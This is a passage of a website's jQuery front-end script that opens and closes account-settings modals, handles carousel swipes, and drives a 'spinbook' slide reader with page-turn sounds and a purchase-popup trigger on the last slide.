  jQuery('#settings .disable-acc-mob').click(function (e) {
    jQuery('#settings .disable-acc-modal').toggleClass('hide', 0.1);
  });
  // DESKTOP
  jQuery('#settings .change-username').click(function (e) {
    jQuery('#settings .username-modal').toggleClass('hide', 0.1);
  });
  jQuery('#settings .change-pass').click(function (e) {
    jQuery('#settings .password-modal').toggleClass('hide', 0.1);
  });
  jQuery('#settings .change-email').click(function (e) {
    jQuery('#settings .email-modal').toggleClass('hide', 0.1);
  });
  jQuery('#settings .disable-account').click(function (e) {
    jQuery('#settings .disable-acc-modal').toggleClass('hide', 0.1);
  });
  // SETTTINGS PAGE MODALS DE-ACTIVATE
  jQuery('#settings .username-modal .overlay').click(function (e) {
    jQuery('#settings .username-modal').toggleClass('hide', 0.1);
  });
  jQuery('#settings .username-modal .cancel').click(function (e) {
    jQuery('#settings .username-modal').toggleClass('hide', 0.1);
  });

  jQuery('#settings .password-modal .overlay').click(function (e) {
    jQuery('#settings .password-modal').toggleClass('hide', 0.1);
  });
  jQuery('#settings .password-modal .cancel').click(function (e) {
    jQuery('#settings .password-modal').toggleClass('hide', 0.1);
  });
  jQuery('#settings .email-modal .overlay').click(function (e) {
    jQuery('#settings .email-modal').toggleClass('hide', 0.1);
  });
  jQuery('#settings .email-modal .cancel').click(function (e) {
    jQuery('#settings .email-modal').toggleClass('hide', 0.1);
  });
  jQuery('#settings .disable-acc-modal .overlay').click(function (e) {
    jQuery('#settings .disable-acc-modal').toggleClass('hide', 0.1);
  });
  jQuery('#settings .disable-acc-modal .cancel').click(function (e) {
    jQuery('#settings .disable-acc-modal').toggleClass('hide', 0.1);
  });
  // dismiss modal login
  // jQuery ('.overlay').click (function (e) {
  //   jQuery ('.lp-modal-container').toggleClass ('hide', 0.1);
  // });
  // dismiss submission modal
  jQuery('.overlay').click(function (e) {
    jQuery('.submission_container').addClass('hide');
  });

  jQuery('#vertical-carousel').on('touchstart', function (event) {
    var yTouchPointStart = event.originalEvent.touches[0].pageY;
    jQuery(this).on('touchmove', function (event) {
      var yTouchPointEnd = event.originalEvent.touches[0].pageY;
      if (Math.floor(yTouchPointStart - yTouchPointEnd) > 1) {
        jQuery('.carousel').carousel('next');
      } else if (Math.floor(yTouchPointStart - yTouchPointEnd) < -1) {
        jQuery('.carousel').carousel('prev');
      }
    });
    jQuery('.carousel').on('touchend', function () {
      jQuery(this).off('touchmove');
    });
    event.preventDefault();
  });
  // SPINBOOK SCRIPT START
  if(jQuery("#spinbook").length > 0)
  {
  const slides = document.querySelectorAll('.slide');
  const slider = document.querySelector('.slider');
  slides[0].classList.add('first');
  let activeSlide = 0;
  jQuery(
    slider
  ).on(
    'animationend webkitAnimationEnd oAnimationEnd MSAnimationEnd',
    function () {
      console.log('12');
      slider.classList.remove('animating-prev');
      slider.classList.remove('animating-next');
    }
  );
  jQuery(".slider-wrap").css("opacity","1");
  jQuery('.btn-prev').click(function (e) {
    if(jQuery('.slider-wrap').find(".visible").attr("isfirst") == 1)
      {
         jQuery('.btn-prev').addClass("hide");
        jQuery('#leftarea').addClass("hide");
      }
      else 
      {
        jQuery('.btn-prev').removeClass("hide");
        jQuery('#leftarea').removeClass("hide");
    changeSlide('prev');
    }
  });
  jQuery('.btn-next').click(function (e) {
    jQuery('.btn-prev').removeClass("hide");
        jQuery('#leftarea').removeClass("hide");
     if(jQuery('.slider-wrap').find(".visible").attr("islast") == 1)
      {
           if(jQuery(".autoactive_input").val() == "yes" && is_buy_clicked == 0)

            {

                jQuery( ".reader-bar-container .next" ).trigger( "click" ); 

                jQuery("#lt_purchase_Popup .buy_bitBook").trigger( "click" ); 

                is_buy_clicked = 1;

            }

            else 

            {

            //$( ".reader-bar-container .next" ).trigger( "click" ); 

            jQuery( ".reader-bar-container .next" ).get(0).click(); 

            }

      }
      else 
      {
        changeSlide('next');
      }
  });
  function changeSlide(direction) {

     var obj = document.createElement('audio');
    obj.src = jQuery(".audiofile_spinbook").val();
    obj.play(); 


    slides[activeSlide].classList.remove('visible');
    slides[activeSlide].classList.remove('first');
    slides[activeSlide].classList.remove('prev');
    slides[activeSlide].classList.remove('next');
    //slides[activeSlide].classList.remove('animation-start');
    if (direction == 'prev') {
      
      console.log('prev-activeSlide-1='+activeSlide);

      var current_active = activeSlide;
      if (activeSlide - 1 < 0) {
        activeSlide = slides.length - 1;

      } else {
        activeSlide--;
      }
      console.log(slides.length - 1)

            

      console.log('prev-activeSlide='+activeSlide);
      
      var next_slider = activeSlide+1;
      console.log('prev-next='+next_slider);
      var prev_slider = activeSlide-1;
      if(prev_slider == -1)
      {
         jQuery('.btn-prev').addClass("hide");
        jQuery('#leftarea').addClass("hide");
      }
      console.log('prev-prev_slider='+prev_slider);
      var clone_slide = jQuery('.slide').eq(activeSlide);
     // var clone_div = 
      var prev_slide = jQuery('.slide').eq(prev_slider);
      if(slides.length - 1 == activeSlide){
        next_slider = 0;
      }
      var next_slide = jQuery('.slide').eq(next_slider);
      jQuery('.slide .f-img').remove();
      var clone_div = next_slide.find('img.dummy-img').clone().removeClass('dummy-img').addClass('f-img')
      jQuery('.slide').eq(activeSlide).find('.img-wrap').prepend(clone_div)

      slides[activeSlide].classList.add('visible');

      slides[activeSlide].classList.add('prev');
      //slider.classList.add('animating-prev');
    } else if (direction == 'next') {
      activeSlide++;
      if (activeSlide >= slides.length) {
        activeSlide = 0;
      }
     

      var prev_slide = activeSlide-1;
    
      var clone_slide = activeSlide+1; //clone the next silder

      var next_slider = jQuery('.slide').eq(clone_slide); //
      console.log("activeSlide="+clone_slide)

      var prev_slider = jQuery('.slide').eq(prev_slide);
      jQuery('.slide .f-img').remove();
      var clone_div = prev_slider.find('img.dummy-img').clone().removeClass('dummy-img').addClass('f-img')
      
      jQuery('.slide').eq(activeSlide).find('.img-wrap').prepend(clone_div)
      
      slides[activeSlide].classList.add('visible');
      slides[activeSlide].classList.add('next');

     // console.log("islast" + islast);
      
    }
      if(jQuery('.slider-wrap').find(".visible").attr("islast") == 1)
      {
        jQuery('.btn-next').addClass("orangespin");
      }
      else 
      {
        jQuery('.btn-next').removeClass("orangespin");
      }
  }
}
  // SPINBOOK SCRIPT END
});
